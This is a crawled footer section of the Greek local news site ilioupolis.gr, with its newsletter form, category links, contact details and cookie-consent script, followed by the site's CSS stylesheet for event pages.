			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fevents%2F4063-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing34891" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-12 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ilioupolis.gr/templates/ja_teline_v/local/css/event.css
body_size: 944
content:
.layout-events body {
  background: url(../../images/ev-bg.jpg) no-repeat fixed center top #0077bb;
  background-size: 100%;
}
@media screen and (min-width: 480px) {
  .layout-events body {
    background-size: cover;
  }
}
@media screen and (max-width: 992px) {
  .layout-events .t3-header .container {
    padding-left: 0;
    padding-right: 0;
  }
}
.layout-events .t3-header .row {
  margin: 0;
}
@media screen and (min-width: 480px) {
  .layout-events .t3-header {
    padding-top: 48px;
    padding-bottom: 48px;
  }
}
.layout-events .logo {
  text-align: center;
}
@media screen and (max-width: 992px) {
  .layout-events .logo {
    padding-left: 0;
    padding-right: 0;
    width: auto;
  }
}
.layout-events .logo-text a {
  color: #ffffff;
  font-size: 90px;
  text-shadow: 0 6px 12px rgba(0, 0, 0, 0.5);
}
@media screen and (max-width: 992px) {
  .layout-events .logo-text a {
    color: #000000;
    font-size: 36px;
  }
}
@media screen and (max-width: 480px) {
  .layout-events .logo-text a {
    font-size: 24px;
  }
}
@media screen and (max-width: 992px) {
  .layout-events .logo-text a span {
    text-shadow: none;
  }
}
.layout-events .logo-text .site-slogan {
  color: #e5e5e5;
  color: rgba(255, 255, 255, 0.8);
  font-size: 16px;
  text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
}
.layout-events .t3-topnav .nav > .active > a {
  background: #0077bb;
  color: #ffffff;
}
.layout-events .t3-mainbody {
  background: #fff;
  background: transparent;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.8);
}
.layout-events .t3-footer > .container {
  border-top: 4px solid #0077bb;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.8);
}
.layout-events .t3-footer .logo-text a {
  font-size: 54px;
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .layout-events .t3-footer .logo-text a {
    font-size: 72px;
  }
}
.layout-events .t3-footer .logo-text .site-slogan {
  font-size: 14px;
  text-shadow: none;
}
.layout-events .article-main {
  padding: 0;
  margin-left: -20px;
  margin-right: -20px;
}
.layout-events .article-main .event-main {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 992px) {
  .layout-events .article-main .event-main {
    float: left;
    width: 66.66666667%;
  }
}
.layout-events .article-main .event-aside {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 992px) {
  .layout-events .article-main .event-aside {
    float: left;
    width: 33.33333333%;
  }
}
@media screen and (min-width: 1200px) {
  .layout-events .article-main > .col {
    display: table-cell !important;
    vertical-align: top !important;
    float: none !important;
  }
}
.layout-events .article-main .content_rating {
  height: 15px;
  margin-bottom: 12px;
}
.layout-events .article-main .content_vote {
  display: block;
  margin-bottom: 24px;
}
@media screen and (max-width: 767px) {
  .layout-events .article-main .content_vote .btn {
    margin-top: 10px;
  }
}
.layout-events .event-main {
  background: #fff;
}
.layout-events .event-main .article-title h3 {
  font-size: 24px;
  margin-top: 0;
  padding-top: 24px;
}
@media screen and (min-width: 768px) {
  .layout-events .event-main .article-title h3 {
    font-size: 36px;
    padding-top: 24px;
  }
}
.layout-events .event-main .magazine-item-main {
  padding-bottom: 24px;
}
.layout-events .event-main .magazine-item-media {
  width: 100%;
  max-height: 336px;
  overflow: hidden;
  margin-bottom: 24px;
}
.layout-events .event-main .magazine-item-media:before,
.layout-events .event-main .magazine-item-media:after {
  content: " ";
  display: table;
}
.layout-events .event-main .magazine-item-media:after {
  clear: both;
}
.layout-events .event-main .magazine-item-media .item-image {
  float: none !important;
  margin: 0;
}
.layout-events .event-main .magazine-item-media .item-image img {
  max-width: 100%;
  width: 100%;
}
.layout-events .event-main .magazine-item-ct {
  font-size: 16px;
  font-weight: 300;
  max-height: none;
}
.layout-events .event-aside {
  background: #111111;
  background: rgba(0, 0, 0, 0.75);
  padding-top: 24px;
  padding-bottom: 24px;
}
@media screen and (max-width: 768px) {
  .layout-events .event-aside {
    min-height: 1px !important;
  }
}
.layout-events .event-aside .t3-module {
  background: #222222;
  padding-bottom: 0;
}
.layout-events .event-aside .module-title {
  background: transparent;
  border-bottom: 1px solid #333333;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding: 12px;
  display: block;
}
.layout-events .event-aside .module-ct {
  background: transparent;
  color: #e5e5e5;
  padding: 12px;
}
.layout-events .event-aside .event-logo {
  background: #ffffff;
  text-align: center;
}
.layout-events .event-aside .event-logo img {
  max-width: 100%;
}
.layout-events .event-aside .event-location {
  background: #0077bb;
}
.layout-events .event-aside address {
  font-size: 14px;
  text-transform: uppercase;
}
.layout-events .event-aside address strong {
  font-size: 16px;
  color: #fff;
}
.layout-events .event-aside .event-tickets .table {
  margin: 0;
}
.layout-events .event-aside .event-tickets .table th {
  background: #333333;
  border-bottom: 1px solid #333333;
}
.layout-events .event-aside .event-tickets .table td {
  border-top: 1px solid #333333;
}
@media screen and (max-width: 992px) {
  .layout-events .t3-footer .logo-text a {
    color: #ffffff;
  }
}